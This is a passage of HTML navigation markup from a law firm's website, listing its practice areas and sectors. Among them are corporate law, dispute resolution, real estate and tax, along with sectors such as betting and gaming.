d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction Projects</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Facilities Management</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Health &amp; Safety</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 3"
>Corporate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Corporate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Capital Markets</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Mergers &amp; Acquisitions</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Venture Capital</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional Tax</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 4"
>Dispute Resolution</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Dispute Resolution</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Civil Fraud &amp; Asset Recovery</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Group Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Arbitration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Litigation Funding</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services &amp; Regulatory Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Tax Litigation</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 5"
>Employment</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Employment</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Advice</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 6"
>Funds, Finance &amp; Regulatory</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Funds, Finance &amp; Regulatory</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Regulatory</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 7"
>Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 8"
>Real Estate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Planning &amp; Environment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Development</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Occupiers</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 9"
>Tax</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Tax</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional tax</a></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 2"
>Sectors</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sectors</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Betting &amp; Gaming</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Betting &amp; Gaming</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Green Energy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Green Energy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
